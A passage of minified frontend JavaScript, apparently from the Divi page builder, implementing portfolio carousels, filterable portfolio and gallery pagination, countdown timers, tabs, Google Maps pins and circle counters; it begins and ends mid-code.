0;">').insertAfter(a)).css({width:"".concat(h,"px"),"max-width":"".concat(h,"px")}).show();for(var b=0,v=0;v>=w&&v<y&&(n(r[b]).addClass("changing_position current_position current_position_".concat(d)),n(r[b]).data("current_position",d),d++),v>=u&&v<f&&(n(r[b]).data("next_position",p),n(r[b]).addClass("changing_position next_position next_position_".concat(p)),n(r[b]).hasClass("current_position")?(n(r[b]).clone(!0).appendTo(a).hide().addClass("delayed_container_append_dup").attr("id","".concat(n(r[b]).attr("id"),"-dup")),n(r[b]).addClass("delayed_container_append")):n(r[b]).addClass("container_append"),p++),!(p>s);b++,v++)b>=r.length-1&&(b=-1);var m=i.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var i=parseInt(n(t).data("next_position")),a=parseInt(n(e).data("next_position"));return i<a?-1:i>a?1:0}));n(m).show().appendTo(_),_.children().each((function(){n(this).css({width:"".concat(c,"px"),"max-width":"".concat(c,"px"),position:"absolute",left:"".concat(c*(n(this).data("next_position")-1),"px")})})),a.animate({left:"-100%"},{duration:o,complete:function(){i.find(".delayed_container_append").each((function(){n(this).css({width:"".concat(c,"px"),"max-width":"".concat(c,"px"),position:"absolute",left:"".concat(c*(n(this).data("next_position")-1),"px")}),n(this).appendTo(_)})),a.removeClass("active"),a.children().each((function(){var t=n(this).data("position");d=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(d)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",width:"","max-width":"",left:""}),n(this).appendTo(i)})),a.remove(),ut(e)}}),_.addClass("active").css({position:"absolute",top:"0px",left:"100%"}),_.animate({left:"0%"},{duration:o,complete:function(){setTimeout((function(){_.removeClass("next").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),_.find(".delayed_container_append_dup").remove(),_.find(".changing_position").each((function(t){var e=n(this).data("position");d=n(this).data("current_position"),p=n(this).data("next_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(d," next_position next_position_").concat(p)),n(this).data("current_position",""),n(this).data("next_position",""),n(this).data("position",t+1)})),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible"),_.children().css({position:"",width:l,"max-width":l,left:""}),e.data("carouseling",!1)}),100)}})}else{d=s;var g,w,y,x=s,C=s-1,k=(y=(w=r.indexOf(a.children().last()[0]))-C)-1,j=k-C;h=a.innerWidth(),(g=n('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(a)).css({left:"-".concat(h,"px"),width:"".concat(h,"px"),"max-width":"".concat(h,"px")}).show();for(var T=r.length-1,O=r.length-1;O<=w&&O>=y&&(n(r[T]).addClass("changing_position current_position current_position_".concat(d)),n(r[T]).data("current_position",d),d--),O<=k&&O>=j&&(n(r[T]).data("prev_position",x),n(r[T]).addClass("changing_position prev_position prev_position_".concat(x)),n(r[T]).hasClass("current_position")?(n(r[T]).clone(!0).appendTo(a).addClass("delayed_container_append_dup").attr("id","".concat(n(r[T]).attr("id"),"-dup")),n(r[T]).addClass("delayed_container_append")):n(r[T]).addClass("container_append"),x--),!(x<=0);T--,O--)0==T&&(T=r.length);var S=i.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var i=parseInt(n(t).data("prev_position")),a=parseInt(n(e).data("prev_position"));return i<a?-1:i>a?1:0}));n(S).show().appendTo(g),g.children().each((function(){n(this).css({width:"".concat(c,"px"),"max-width":"".concat(c,"px"),position:"absolute",left:"".concat(c*(n(this).data("prev_position")-1),"px")})})),a.animate({left:"100%"},{duration:o,complete:function(){i.find(".delayed_container_append").reverse().each((function(){n(this).css({width:"".concat(c,"px"),"max-width":"".concat(c,"px"),position:"absolute",left:"".concat(c*(n(this).data("prev_position")-1),"px")}),n(this).prependTo(g)})),a.removeClass("active"),a.children().each((function(){var t=n(this).data("position");d=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(d)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",width:"","max-width":"",left:""}),n(this).appendTo(i)})),a.remove()}}),g.addClass("active").css({position:"absolute",top:"0px",left:"-100%"}),g.animate({left:"0%"},{duration:o,complete:function(){setTimeout((function(){g.removeClass("prev").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),g.find(".delayed_container_append_dup").remove(),g.find(".changing_position").each((function(t){var e=n(this).data("position");d=n(this).data("current_position"),x=n(this).data("prev_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(d," prev_position prev_position_").concat(x)),n(this).data("current_position",""),n(this).data("prev_position",""),e=t+1,n(this).data("position",e),n(this).addClass("position_".concat(e))})),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible"),g.children().css({position:"",width:l,"max-width":l,left:""}),e.data("carouseling",!1)}),100)}})}}function pt(t,e){var i,a=t.find(".et_pb_portfolio_items"),o=a.width(),r=a.find(".et_pb_portfolio_item");if(r.length,void 0!==r){var s=o/(i=o>=1600?5:o>=1024?4:o>=768?3:o>=480?2:1)*.75;if(e&&a.css({height:"".concat(s,"px")}),r.css({height:"".concat(s,"px")}),i!==a.data("portfolio-columns")&&!t.data("columns_setting_up")){t.data("columns_setting_up",!0);var c="".concat(100/i,"%");if(r.css({width:c,"max-width":c}),a.removeClass("columns-".concat(a.data("portfolio-columns"))),a.addClass("columns-".concat(i)),a.data("portfolio-columns",i),!e)return t.data("columns_setting_up",!1);a.find(".et_pb_carousel_group").length&&(r.appendTo(a),a.find(".et_pb_carousel_group").remove());var l=a.data("items"),_=n('<div class="et_pb_carousel_group active">').appendTo(a);if(void 0!==l){r.data("position",""),l.length<=i?a.find(".et-pb-slider-arrows").hide():a.find(".et-pb-slider-arrows").show();for(var d=1,p=0;p<l.length;p++,d++)p<i?(n(l[p]).show(),n(l[p]).appendTo(_),n(l[p]).data("position",d),n(l[p]).addClass("position_".concat(d))):(d=n(l[p]).data("position"),n(l[p]).removeClass("position_".concat(d)),n(l[p]).data("position",""),n(l[p]).hide());t.data("columns_setting_up",!1)}}}}function ut(t){if("on"===t.data("auto-rotate")&&t.find(".et_pb_portfolio_item").length>t.find(".et_pb_carousel_group .et_pb_portfolio_item").length&&!t.hasClass("et_carousel_hovered")){var e=setTimeout((function(){dt(t.find(".et-pb-arrow-next"))}),t.data("auto-rotate-speed"));t.data("et_carousel_timer",e)}}if(!i&&(H.length>0||d.isBuilder)&&(H.off("click"),H.on("click"),window.et_pb_image_lightbox_init=function(e){if(!e.magnificPopup)return t(window).on("load",(function(){window.et_pb_image_lightbox_init(e)}));e.magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade",zoom:{enabled:window.et_pb_custom&&!window.et_pb_custom.is_builder_plugin_used,duration:500,opener:function(t){return t.find("img")}},autoFocusLast:!1})},et_pb_image_lightbox_init(H)),(C.length||d.isBuilder)&&C.each((function(){var t=n(this);et_pb_slider_init(t)})),((K=n(".et_pb_carousel")).length||d.isBuilder)&&K.each((function(){n(this).et_pb_simple_carousel({slide_duration:1e3})})),(ot.length||d.isBuilder)&&n(ot).each((function(){window.et_pb_set_responsive_grid(n(this),".et_pb_grid_item")})),(B.length||d.isBuilder)&&(window.et_fullwidth_portfolio_init=function(t,e){var i=t.find(".et_pb_portfolio_items");i.data("items",i.find(".et_pb_portfolio_item").toArray()),t.data("columns_setting_up",!1),t.hasClass("et_pb_fullwidth_portfolio_carousel")?(i.prepend("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>').concat(et_pb_custom.previous,"</span>")+'</a><a class="et-pb-arrow-next" href="#">'+"<span>".concat(et_pb_custom.next,"</span>")+"</a></div>"),pt(t,!0),ut(t),t.on("swiperight",(function(){n(this).find(".et-pb-arrow-prev").trigger("click")})),t.on("swipeleft",(function(){n(this).find(".et-pb-arrow-next").trigger("click")})),t.on("mouseenter",(function(){n(this).addClass("et_carousel_hovered"),void 0!==n(this).data("et_carousel_timer")&&clearInterval(n(this).data("et_carousel_timer"))})).on("mouseleave",(function(){n(this).removeClass("et_carousel_hovered"),ut(n(this))})),t.data("carouseling",!1),t.on("click",".et-pb-slider-arrows a",(function(t){return dt(n(this)),t.preventDefault(),!1}))):pt(t,!1),"function"==typeof e&&e()},B.each((function(){et_fullwidth_portfolio_init(n(this))}))),n(".et_pb_section_video").length&&(window._wpmejsSettings.pauseOtherPlayers=!1),I.length||d.isBuilder){var ft=function(t){if(t.attr("id")){var e=[];e.push(t.attr("id")),e.push(t.find(".et_pb_portfolio_filter > a.active").data("category-slug")),t.find(".et_pb_portofolio_pagination a.active").length?e.push(t.find(".et_pb_portofolio_pagination a.active").data("page")):e.push(1),j(e=e.join(l))}};window.et_pb_filterable_portfolio_init=function(t){void 0!==t?set_filterable_portfolio_init(t):I.each((function(){set_filterable_portfolio_init(n(this))}))},window.set_filterable_portfolio_init=function(t,e){var i=t.find(".et_pb_portfolio_items").clone();t.show(),t.find(".et_pb_portfolio_item").addClass("active"),t.css("display","block"),window.set_filterable_grid_items(t),"function"==typeof e&&e(),t.on("click",".et_pb_portfolio_filter a",(function(t){t.preventDefault();var e=n(this).data("category-slug"),a=n(this).parents(".et_pb_filterable_portfolio"),o=a.find(".et_pb_portfolio_items");"all"==e?(a.find(".et_pb_portfolio_filter a").removeClass("active"),a.find(".et_pb_portfolio_filter_all a").addClass("active"),o.empty(),o.append(i.find(".et_pb_portfolio_item").clone()),a.find(".et_pb_portfolio_item").addClass("active")):(a.find(".et_pb_portfolio_filter_all").removeClass("active"),a.find(".et_pb_portfolio_filter a").removeClass("active"),a.find(".et_pb_portfolio_filter_all a").removeClass("active"),n(this).addClass("active"),o.empty(),o.append(i.find(".et_pb_portfolio_item.project_category_".concat(n(this).data("category-slug"))).clone()),o.find(".et_pb_portfolio_item").removeClass("active"),o.find(".et_pb_portfolio_item.project_category_".concat(n(this).data("category-slug"))).addClass("active").removeClass("inactive")),window.set_filterable_grid_items(a),setTimeout((function(){ft(a)}),500),a.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(a,".et_pb_portfolio_item:visible")})),t.on("click",".et_pb_portofolio_pagination a",(function(t){t.preventDefault();var e=n(this).data("page"),i=n(this).parents(".et_pb_filterable_portfolio");i.find(".et_pb_portfolio_items"),et_pb_smooth_scroll(i,!1,800),n(this).hasClass("page-prev")?e=parseInt(n(this).parents("ul").find("a.active").data("page"))-1:n(this).hasClass("page-next")&&(e=parseInt(n(this).parents("ul").find("a.active").data("page"))+1),n(this).parents("ul").find("a").removeClass("active"),n(this).parents("ul").find("a.page-".concat(e)).addClass("active");var a=n(this).parents("ul").find("a.page-".concat(e)).parent().index(),o=n(this).parents("ul").find("li.page").length;n(this).parent().nextUntil(".page-".concat(a+3)).show(),n(this).parent().prevUntil(".page-".concat(a-3)).show(),n(this).parents("ul").find("li.page").each((function(t){n(this).hasClass("prev")||n(this).hasClass("next")||(t<a-3||t>a+1?n(this).hide():n(this).show(),(o-a<=2&&o-t<=5||a<=3&&t<=4)&&n(this).show())})),e>1?n(this).parents("ul").find("li.prev").show():n(this).parents("ul").find("li.prev").hide(),n(this).parents("ul").find("a.active").hasClass("last-page")?n(this).parents("ul").find("li.next").hide():n(this).parents("ul").find("li.next").show(),i.find(".et_pb_portfolio_item").hide(),i.find(".et_pb_portfolio_item").filter((function(t){return n(this).data("page")===e})).show(),window.et_pb_set_responsive_grid(i.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),setTimeout((function(){ft(i)}),500),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible")})),n(this).on("et_hashchange",(function(e){var i=e.params;(t=n("#".concat(e.target.id))).find('.et_pb_portfolio_filter a[data-category-slug="'.concat(i[0],'"]')).hasClass("active")||t.find('.et_pb_portfolio_filter a[data-category-slug="'.concat(i[0],'"]')).trigger("click"),i[1]&&setTimeout((function(){t.find(".et_pb_portofolio_pagination a.page-".concat(i[1])).hasClass("active")||t.find(".et_pb_portofolio_pagination a.page-".concat(i[1])).addClass("active").trigger("click")}),300)}))},window.set_filterable_grid_items=function(t){var e,i=t.find(".et_pb_portfolio_filter > a.active").data("category-slug");window.et_pb_set_responsive_grid(t.find(".et_pb_portfolio_items"),".et_pb_portfolio_item");var a=(e="all"===i?t.find(".et_pb_portfolio_item"):t.find(".et_pb_portfolio_item.project_category_".concat(i))).length,o=t.data("posts-number"),r=0===o?1:Math.ceil(a/o);window.set_filterable_grid_pages(t,r),a=0;var s=1;t.find(".et_pb_portfolio_item").data("page",""),e.each((function(t){a++,0===parseInt(a%o)?(n(this).data("page",s),s++):n(this).data("page",s)})),e.filter((function(){return 1==n(this).data("page")})).show(),e.filter((function(){return 1!=n(this).data("page")})).hide()},window.set_filterable_grid_pages=function(t,e){var n=t.find(".et_pb_portofolio_pagination");if(n.length&&(n.html("<ul></ul>"),!(e<=1))){var i=n.children("ul");i.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'.concat(et_pb_custom.prev,"</a></li>"));for(var a=1;a<=e;a++){var o=1===a?" active":"",r=a===e?" last-page":"",s=a>=5?' style="display:none;"':"";i.append("<li".concat(s,' class="page page-').concat(a,'"><a href="#" data-page="').concat(a,'" class="page-').concat(a).concat(o).concat(r,'">').concat(a,"</a></li>"))}i.append('<li class="next"><a href="#" data-page="next" class="page-next">'.concat(et_pb_custom.next,"</a></li>"))}},window.et_load_event_fired?et_pb_filterable_portfolio_init():n(window).on("load",(function(){et_pb_filterable_portfolio_init()}))}if((A.length||d.isBuilder)&&(window.set_gallery_grid_items=function(t){var e=t.find(".et_pb_gallery_items"),i=e.find(".et_pb_gallery_item"),a=i.length,o=parseInt(e.attr("data-per_page")),r=isNaN(o)||0===o?4:o,s=Math.ceil(a/r);window.et_pb_set_responsive_grid(e,".et_pb_gallery_item"),set_gallery_grid_pages(t,s),a=0;var c=1;i.data("page",""),i.each((function(t){a++;var e=n(this);0===parseInt(a%r)?(e.data("page",c),c++):e.data("page",c)})),i.filter((function(){return 1==n(this).data("page")})).show(),i.filter((function(){return 1!=n(this).data("page")})).hide()},window.set_gallery_grid_pages=function(t,e){var n=t.find(".et_pb_gallery_pagination");if(n.length)if(n.html("<ul></ul>"),e<=1)n.hide();else{var i=n.children("ul");i.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'.concat(et_pb_custom.prev,"</a></li>"));for(var a=1;a<=e;a++){var o=1===a?" active":"",r=a===e?" last-page":"",s=a>=5?' style="display:none;"':"";i.append("<li".concat(s,' class="page page-').concat(a,'"><a href="#" data-page="').concat(a,'" class="page-').concat(a).concat(o).concat(r,'">').concat(a,"</a></li>"))}i.append('<li class="next"><a href="#" data-page="next" class="page-next">'.concat(et_pb_custom.next,"</a></li>"))}},window.set_gallery_hash=function(t){if(t.attr("id")){var e=[];e.push(t.attr("id")),t.find(".et_pb_gallery_pagination a.active").length?e.push(t.find(".et_pb_gallery_pagination a.active").data("page")):e.push(1),j(e=e.join(l))}},window.et_pb_gallery_init=function(t){t.hasClass("et_pb_gallery_grid")&&(t.show(),set_gallery_grid_items(t),t.on("et_hashchange",(function(e){var i=e.params;t=n("#".concat(e.target.id));var a=i[0];a&&(t.find(".et_pb_gallery_pagination a.page-".concat(a)).hasClass("active")||t.find(".et_pb_gallery_pagination a.page-".concat(a)).addClass("active").trigger("click"))})))},A.each((function(){var t=n(this);et_pb_gallery_init(t)})),A.data("paginating",!1),window.et_pb_gallery_pagination_nav=function(t){t.on("click",".et_pb_gallery_pagination a",(function(t){t.preventDefault();var e=n(this).data("page"),i=n(this).parents(".et_pb_gallery"),a=i.find(".et_pb_gallery_items"),o=a.find(".et_pb_gallery_item");if(!i.data("paginating")){i.data("paginating",!0),n(this).hasClass("page-prev")?e=parseInt(n(this).parents("ul").find("a.active").data("page"))-1:n(this).hasClass("page-next")&&(e=parseInt(n(this).parents("ul").find("a.active").data("page"))+1),n(this).parents("ul").find("a").removeClass("active"),n(this).parents("ul").find("a.page-".concat(e)).addClass("active");var r=n(this).parents("ul").find("a.page-".concat(e)).parent().index(),s=n(this).parents("ul").find("li.page").length;n(this).parent().nextUntil(".page-".concat(r+3)).show(),n(this).parent().prevUntil(".page-".concat(r-3)).show(),n(this).parents("ul").find("li.page").each((function(t){n(this).hasClass("prev")||n(this).hasClass("next")||(t<r-3||t>r+1?n(this).hide():n(this).show(),(s-r<=2&&s-t<=5||r<=3&&t<=4)&&n(this).show())})),e>1?n(this).parents("ul").find("li.prev").show():n(this).parents("ul").find("li.prev").hide(),n(this).parents("ul").find("a.active").hasClass("last-page")?n(this).parents("ul").find("li.next").hide():n(this).parents("ul").find("li.next").show(),o.hide(),o.filter((function(t){return n(this).data("page")===e})).show(),i.data("paginating",!1),window.et_pb_set_responsive_grid(a,".et_pb_gallery_item"),setTimeout((function(){set_gallery_hash(i)}),100)}}))},et_pb_gallery_pagination_nav(A),d.isBuilder&&et_pb_gallery_pagination_nav(n("#et-fb-app"))),J.length&&J.each((function(){window.et_bar_counters_init(n(this))})),window.et_countdown_timer=function(t){var e=parseInt(t.attr("data-end-timestamp"))-(new Date).getTime()/1e3,n=parseInt(e/86400);n=n>0?n:0,e%=86400;var i=parseInt(e/3600);i=i>0?i:0,e%=3600;var a=parseInt(e/60);a=a>0?a:0;var o=parseInt(e%60);o=o>0?o:0;var r=t.find(".days > .value").parent(".section"),s=t.find(".hours > .value").parent(".section"),c=t.find(".minutes > .value").parent(".section"),l=t.find(".seconds > .value").parent(".section");if(0==n)r.hasClass("zero")||t.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero");else{var _=n.toString().length>=3?n.toString().length:3;t.find(".days > .value").html("000".concat(n).slice(-_)),r.hasClass("zero")&&r.removeClass("zero").next().removeClass("zero")}0===n&&0===i?s.hasClass("zero")||t.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(t.find(".hours > .value").html("0".concat(i).slice(-2)),s.hasClass("zero")&&s.removeClass("zero").next().removeClass("zero")),0===n&&0===i&&0===a?c.hasClass("zero")||t.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(t.find(".minutes > .value").html("0".concat(a).slice(-2)),c.hasClass("zero")&&c.removeClass("zero").next().removeClass("zero")),0===n&&0===i&&0===a&&0===o?l.hasClass("zero")||t.find(".seconds > .value").html("00").parent(".section").addClass("zero"):(t.find(".seconds > .value").html("0".concat(o).slice(-2)),l.hasClass("zero")&&l.removeClass("zero").next().removeClass("zero"))},window.et_countdown_timer_labels=function(t){t.closest(".et_pb_column_3_8").length||t.closest(".et_pb_column_1_4").length||t.children(".et_pb_countdown_timer_container").width()<=400?(t.find(".days .label").html(t.find(".days").data("short")),t.find(".hours .label").html(t.find(".hours").data("short")),t.find(".minutes .label").html(t.find(".minutes").data("short")),t.find(".seconds .label").html(t.find(".seconds").data("short"))):(t.find(".days .label").html(t.find(".days").data("full")),t.find(".hours .label").html(t.find(".hours").data("full")),t.find(".minutes .label").html(t.find(".minutes").data("full")),t.find(".seconds .label").html(t.find(".seconds").data("full")))},(E.length||d.isBuilder)&&(window.et_pb_countdown_timer_init=function(t){t.each((function(){var t=n(this);et_countdown_timer_labels(t),et_countdown_timer(t),setInterval((function(){et_countdown_timer(t)}),1e3)}))},et_pb_countdown_timer_init(E)),window.et_pb_tabs_init=function(t){t.each((function(){var t=n(this),e=t.find(".et_pb_tabs_controls li"),i=v||m||g?0:t.find(".et_pb_tab_active").index(),a={use_controls:!1,use_arrows:!1,slide:".et_pb_all_tabs > div",tabs_animation:!0};0!==i&&(a.active_slide=i),t.et_pb_simple_slider(a).on("et_hashchange",(function(t){var e=t.params,i=n("#".concat(t.target.id)),a=e[0];i.find(".et_pb_tabs_controls li").eq(a).hasClass("et_pb_tab_active")||i.find(".et_pb_tabs_controls li").eq(a).trigger("click")})),e.on("click",(function(){var t=n(this),e=t.closest(".et_pb_tabs").data("et_pb_simple_slider");if(e.et_animation_running)return!1;if(t.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"),e.data("et_pb_simple_slider").et_slider_move_to(t.index()),t.closest(".et_pb_tabs").attr("id")){var i=[];i.push(t.closest(".et_pb_tabs").attr("id")),i.push(t.index()),j(i=i.join(l))}return!1})),function(t){var e=window.location.hash;if(""!==e){var n=e.replace("#","");n=/^tab\-/.test(n)?n:"tab-".concat(n);var i=t.find('.et_pb_tabs_controls li a[href="#'.concat(n,'"]'));i.length&&i.parent().trigger("click")}}(t),window.et_pb_set_tabs_height()}))},(k.length||d.isBuilder)&&window.et_pb_tabs_init(k),L.length||d.isBuilder){var ht=function(){L.each((function(){et_pb_map_init(n(this))}))};window.et_pb_map_init=function(t){if("undefined"!=typeof google&&void 0!==google.maps){var e=Ht();it=e;var i="desktop"!==e?"-".concat(e):"",a="phone"===e?"-tablet":"",o=t.attr("data-grayscale".concat(i))||0;o||(o=t.attr("data-grayscale".concat(a))||t.attr("data-grayscale")||0);var r,s=t.children(".et_pb_map"),c=o,l=N&&"off"!==s.data("mobile-dragging")||!N;0!==c&&(c="-".concat(c.toString()));var _=parseFloat(s.attr("data-center-lat"))||0,d=parseFloat(s.attr("data-center-lng"))||0;t.data("map",new google.maps.Map(s[0],{zoom:parseInt(s.attr("data-zoom")),center:new google.maps.LatLng(_,d),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:"on"==s.attr("data-mouse-wheel"),draggable:l,panControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(c)}]}]})),t.find(".et_pb_map_pin").each((function(){var e=n(this),i=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(e.attr("data-lat")),parseFloat(e.attr("data-lng"))),map:t.data("map"),title:e.attr("data-title"),icon:{url:"".concat(et_pb_custom.builder_images_uri,"/marker.png"),size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:"rect"},anchorPoint:new google.maps.Point(0,-45)});if(e.find(".infowindow").length){var a=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(t.data("map"),"click",(function(){a.close()})),google.maps.event.addListener(i,"click",(function(){r&&r.close(),r=a,a.open(t.data("map"),i),e.closest(".et_pb_module").trigger("mouseleave"),setTimeout((function(){e.closest(".et_pb_module").trigger("mouseenter")}),1)}))}}))}},window.et_load_event_fired?ht():"undefined"!=typeof google&&void 0!==google.maps&&google.maps.event.addDomListener(window,"load",(function(){ht()}))}n(".et_pb_shop, .et_pb_wc_upsells, .et_pb_wc_related_products").each((function(){var t=n(this),e=(0,a.default)(t.data("icon"))||""===t.data("icon")?"":t.data("icon"),i=(0,a.default)(t.data("icon-tablet"))||""===t.data("icon-tablet")?"":t.data("icon-tablet"),o=(0,a.default)(t.data("icon-phone"))||""===t.data("icon-phone")?"":t.data("icon-phone"),r=(0,a.default)(t.data("icon-sticky"))||""===t.data("icon-sticky")?"":t.data("icon-sticky"),s=t.find(".et_overlay");if(!s.length&&t.hasClass("et_pb_wc_related_products")&&(s=t.find(".et_pb_extra_overlay"),t=s.closest(".et_pb_module_inner").parent(),e=(0,a.default)(t.data("icon"))||""===t.data("icon")?"":t.data("icon"),i=(0,a.default)(t.data("icon-tablet"))||""===t.data("icon-tablet")?"":t.data("icon-tablet"),o=(0,a.default)(t.data("icon-phone"))||""===t.data("icon-phone")?"":t.data("icon-phone"),r=(0,a.default)(t.data("icon-sticky"))||""===t.data("icon-sticky")?"":t.data("icon-sticky")),""!==e&&s.attr("data-icon",e).addClass("et_pb_inline_icon"),""!==i&&s.attr("data-icon-tablet",i).addClass("et_pb_inline_icon_tablet"),""!==o&&s.attr("data-icon-phone",o).addClass("et_pb_inline_icon_phone"),""!==r&&s.attr("data-icon-sticky",r).addClass("et_pb_inline_icon_sticky"),t.hasClass("et_pb_shop")){var c=t.find("li.product"),l=t.attr("data-shortcode_index"),_="et_pb_shop_item_".concat(l);c.length>0&&c.each((function(t,e){n(e).addClass("".concat(_,"_").concat(t))}))}})),n(".et_pb_wc_cart_totals").each((function(){var t=d.isBuilder?n(".et_pb_module_inner",this):n(this),e={};n.each(t.data(),(function(n){if(n.includes("buttonName")){var i=t.data(n),a=t.data("".concat(i,"-icon"))||"",o=t.data("".concat(i,"-icon-tablet"))||"",r=t.data("".concat(i,"-icon-phone"))||"";e[i]={icon:a,"icon-tablet":o,"icon-phone":r,class:t.data("button-class")}}})),n.each(e,(function(e,n){var i=t.find('button[name="'.concat(e,'"]:eq(0)'));0===i.length&&(i=t.find(".".concat(e))),i.addClass(n.class),i.attr("data-icon",n.icon),i.attr("data-icon-tablet",n["icon-tablet"]),i.attr("data-icon-phone",n["icon-phone"])}))})),q.each((function(){var t,e,i=n(this),a=i.data("background-layout"),o=i.data("background-layout-hover"),r=i.data("background-layout-tablet"),s=i.data("background-layout-phone");i.hasClass("et_pb_button_module_wrapper")?i=i.find("> .et_pb_button"):i.hasClass("et_pb_gallery")?(t=i.find(".et_pb_gallery_item"),i=i.add(t)):i.hasClass("et_pb_post_slider")?(t=i.find(".et_pb_slide"),i=i.add(t)):i.hasClass("et_pb_slide")&&(e=i.closest(".et_pb_slider"),i=i.add(e));var c="et_pb_bg_layout_light et_pb_bg_layout_dark et_pb_text_color_dark",l="et_pb_bg_layout_".concat(a),_="et_pb_bg_layout_".concat(o),d="light"===a?"et_pb_text_color_dark":"",p="light"===o?"et_pb_text_color_dark":"";r&&(c+=" et_pb_bg_layout_light_tablet et_pb_bg_layout_dark_tablet et_pb_text_color_dark_tablet",l+=" et_pb_bg_layout_".concat(r,"_tablet"),_+=" et_pb_bg_layout_".concat(o,"_tablet"),d+="light"===r?" et_pb_text_color_dark_tablet":"",p+="light"===o?" et_pb_text_color_dark_tablet":""),s&&(c+=" et_pb_bg_layout_light_phone et_pb_bg_layout_dark_phone et_pb_text_color_dark_phone",l+=" et_pb_bg_layout_".concat(s,"_phone"),_+=" et_pb_bg_layout_".concat(o,"_phone"),d+="light"===s?" et_pb_text_color_dark_phone":"",p+="light"===o?" et_pb_text_color_dark_phone":""),i.on("mouseenter",(function(){i.removeClass(c),i.addClass(_),i.hasClass("et_pb_audio_module")&&""!==p&&i.addClass(p)})),i.on("mouseleave",(function(){i.removeClass(c),i.addClass(l),i.hasClass("et_pb_audio_module")&&""!==d&&i.addClass(d)}))})),(F.length||d.isBuilder||n(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_circle_counter_init=function(t,e,i){if(!(t.width()<=0)){var a=Ht();it=a;var o="";void 0!==i&&""!==i?o="-".concat(i):"desktop"!==a&&(o="-".concat(a));var r=t.data("bar-bg-color"),s=t.data("bar-bg-color".concat(o));void 0!==s&&""!==s&&(r=s);var c=t.data("color")||"#000000",l=t.data("color".concat(o));void 0!==l&&""!==l&&(c=l);var _=t.data("alpha")||"0.1",d=t.data("alpha".concat(o));void 0===d||""===d||isNaN(d)||(_=d),t.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==t.width()?t.width():10,barColor:r,trackColor:c,trackAlpha:_,scaleColor:!1,lineWidth:5,onStart:function(){n(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(t,e,i){n(this.el).find(".percent-value").text(Math.round(parseInt(i)))},onStop:function(t,e){n(this.el).find(".percent-value").text(n(this.el).data("number-value"))}})}},window.et_pb_reinit_circle_counters=function(t){t.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");window.et_pb_circle_counter_init(t,!1),t.on("mouseover",(function(e){window.et_pb_circle_counter_update(t,e,"hover")})),t.on("mouseleave",(function(e){window.et_pb_circle_counter_update(t,e)})),t.on("containerWidthChanged",(function(e,i){(t=n(e.target)).find("canvas").remove(),t.removeData("easyPieChart"),window.et_pb_circle_counter_init(t,!0,i)}));var e=t.attr("data-sticky-id");e&&(window.addEventListener("ETBuilderStickyStart",(function(n){e===n.detail.stickyId&&window.et_pb_circle_counter_update(t,event,"sticky")})),window.addEventListener("ETBuilderStickyEnd",(function(n){e===n.detail.stickyId&&window.et_pb_circle_counter_update(t,event)})))}))},window.et_pb_reinit_circle_counters(F)),window.et_pb_circle_counter_update=function(t,e,i){if(t.is(":visible")&&void 0!==t.data("easyPieChart")){if("mouseleave"===e.type&&t.closest(".et_pb_sticky").length>0&&(i="sticky"),n(e.target).length>0&&("mouseover"===e.type||"mouseleave"===e.type)){var a=!1,o=t.data("bar-bg-color-hover"),r=t.data("color-hover"),s=t.data("alpha-hover");if((void 0!==o&&""!==o||void 0!==r&&""!==r||void 0!==s&&""!==s)&&(a=!0),!a)return}var c=[];void 0!==i&&""!==i&&(c=[i]),t.trigger("containerWidthChanged",c),["ETBuilderStickyStart","ETBuilderStickyEnd"].includes(e.type)&&""===t.find(".percent-value").text()||(t.data("easyPieChart").disableAnimation(),t.data("easyPieChart").update(t.data("number-value")))}},(D.length||d.isBuilder||n(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_reinit_number_counters=function(t){var e=n("body").hasClass("gecko");function i(t,e){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,e)}n.fn.fitText&&t.find(".percent p").fitText(.3),t.each((function(){var 